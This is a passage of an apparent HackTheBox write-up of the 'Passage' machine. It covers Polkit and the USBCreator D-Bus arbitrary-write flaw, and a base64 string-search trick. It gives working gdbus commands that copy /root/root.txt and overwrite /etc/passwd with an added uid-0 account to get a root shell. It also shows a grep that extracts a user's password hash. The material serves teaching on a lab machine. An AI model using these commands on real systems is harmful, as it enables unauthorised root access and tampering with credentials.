In looking in nadav’s home directory, there’s a .viminfo file. While typically .bash_history files are set to not record on HTB machines, it seems that .viminfo is being used as a clue more and more lately. This contains information about how vim interacted with files:
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
~MSle0~&AdminIdentities=unix-group:root
# Last Substitute String:
$AdminIdentities=unix-group:sudo
# Command Line History (newest to oldest):
:wq
:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g
# Search String History (newest to oldest):
? AdminIdentities=unix-group:root
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0
I don’t get too much out of this, other than two file names that nadav has been messing with:
nadav@passage:~$ ls -l /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-rw-r--r-- 1 root root 766 Apr 29 2015 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-rw-r--r-- 1 root root 65 Jan 15 2019 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
Both are owned by root, and at this point, only writable by root.
Vulnerability Enumeration
Polkit
The 51-ubuntu-admin.conf file is part of Polkit (formerly PolicyKit), which provides an API interface for non-privileged processes to communicate with privileged ones. Whenever a Linux system pops a GUI box asking for authentication to do something like update, that’s backed by Polkit.
The file itself defines groups that can invoke privileged processes (with a password):
nadav@passage:~$ cat /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
sudo and admin are standard groups for this kind of permission.
I looked at abusing Polkit in my post on additional root’s for Mischief, where I showed how to use pkexec and pkttyagent to get a shell as root. In that case, I actually had the root password, but the user wasn’t allowed to run su, so I needed to find another way.
That approach would work here if I had nadav’s password, which I don’t (and if I did, I could just sudo).
USBCreator
A blog post from Palo Alto’s Unit42 from July 2019 shows a flaw they found in the USBCreator D-Bus interface which:
Allows an attacker with access to a user in the sudoer group to bypass the password security policy imposed by the sudo program. The vulnerability allows an attacker to overwrite arbitrary files with arbitrary content, as root – without supplying a password. This trivially leads to elevated privileges, for instance, by overwriting the shadow file and setting a password for root.
D-Bus is a messaging system that is a core system on many Linux systems, allowing for communications between processes running on the same system. This vulnerability is in how this process, interface mistakenly allows for an attacker to trigger it to do something unintended, arbitrary write as root.
File Read
Exploiting this bug is quite simple. It requires a shell as someone in the sudo group (or really, any group defined as permitted by Polkit). If I had nadav’s password, I could likely just sudo su - and get a shell, but I don’t.
I’ll use this bug to copy root.txt to a file that doesn’t exist, like /dev/shm/.0xdf:
nadav@passage:~$ ls -la /dev/shm/.0xdf
ls: cannot access '/dev/shm/.0xdf': No such file or directory
Most of the command is copied right out of the blog post. I just change the copy from and two file names:
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /dev/shm/.0xdf true
()
Now the file exits, is owned by root, but readable, and contains the flag:
nadav@passage:~$ ls -l /dev/shm/.0xdf
-rw-r--r-- 1 root root 33 Sep 9 05:12 /dev/shm/.0xdf
nadav@passage:~$ cat /dev/shm/.0xdf
aec339ec************************
Shell
There’s a bunch of ways I could go for root from here, with both read and write as root. A simple favorite is to mess with /etc/passwd. I’ll make a copy to work from:
nadav@passage:/dev/shm$ cp /etc/passwd passwd
I’ll generate a password hash:
nadav@passage:/dev/shm$ openssl passwd -1 0xdf
$1$iLayOiAd$8dHGiU.Qvk/uqjnoWzRpm/
Now I can use that to create a passwd line for a new root user, oxdf (Linux usernames can’t start with a digit):
nadav@passage:/dev/shm$ echo 'oxdf:$1$iLayOiAd$8dHGiU.Qvk/uqjnoWzRpm/:0:0:pwned:/root:/bin/bash' >> passwd
Now I’ll just have USBCreator copy that file back into /etc:
nadav@passage:/dev/shm$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /dev/shm/passwd /etc/passwd true
()
I can confirm my addition is in the file:
nadav@passage:/dev/shm$ tail -3 /etc/passwd
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
oxdf:$1$iLayOiAd$8dHGiU.Qvk/uqjnoWzRpm/:0:0:pwned:/root:/bin/bash
Now I can su as oxdf to get a root shell:
nadav@passage:/dev/shm$ su - oxdf
Password:
root@passage:~# id
uid=0(root) gid=0(root) groups=0(root)
And I can grab root.txt:
root@passage:~# cat root.txt
aec339ec************************
Beyond Root - Searching in Base64
Background
Digging through all that base64-encoded data reminded me of an old trick I used to use looking for commands in base64-encoded malware traffic. This is less common today, as attackers have moved to encrypting data in transit. But it’s still a neat trick, and comes in handy when you need to search data with something like Snort or on a local SIEM, but you don’t have the ability to just decode all the data you’re searching through.
Base64 encoding takes six bits at a time, and encodes them into one of 64 ASCII characters (table here). For example, the string “0xdf”. In binary, first spaced by byte, then re-spaced for base64, and then translated according to the table:
00110000 01111000 01100100 01100110
001100 000111 100001 100100 011001 10
M H h k Z ?
When the number of bits isn’t divisible by six, 0s are applied to fill, and then a = is added to the end of the encoded string for each 00 as a signal to remove them on decoding:
001100 000111 100001 100100 011001 100000
M H h k Z g = =
This matches what comes from the base64 command:
$ echo -n "0xdf" | base64
MHhkZg==
Slides
With that understanding in mind, how can I search for a string like “password” in a large blob of base64 data without decoding it? Because three bytes of ASCII exactly encodes to four bytes of base64, when looking for a string, it can show up encoded in three possible forms. For example:
$ echo -n "0xdf" | base64
MHhkZg==
$ echo -n "a0xdf" | base64
YTB4ZGY=
$ echo -n "ab0xdf" | base64
YWIweGRm
$ echo -n "abc0xdf" | base64
YWJjMHhkZg==
The “0xdf” in the first and forth examples shows up the same, as MHhkZg==. If there’s more after the “0xdf”, it will change the end that was zero padded:
$ echo -n "abc0xdf" | base64
YWJjMHhkZg==
$ echo -n "abc0xdfa" | base64
YWJjMHhkZmE=
$ echo -n "abc0xdfab" | base64
YWJjMHhkZmFi
But the MHhkZ is consistent.
Cyberchef
Cyberchef has a recipe for this called Show Base64 offsets. With paul as input, the output is:

Using those search terms, to find the string “paul” in the user data, I can grep across all the files with:
-l- only list file name, not content-R- recursive-e- return a successful match on finding any of these.
Four files are identified:
www-data@passage:/var/www/html/CuteNews/cdata/users$ grep -lR -e cGF1b -e BhdW -e wYXVs
b0.php
09.php
lines
77.php
Now I can look in those to find paul’s hash:
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat b0.php | grep -v die | base64 -d
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}








 Click for full size image
Click for full size image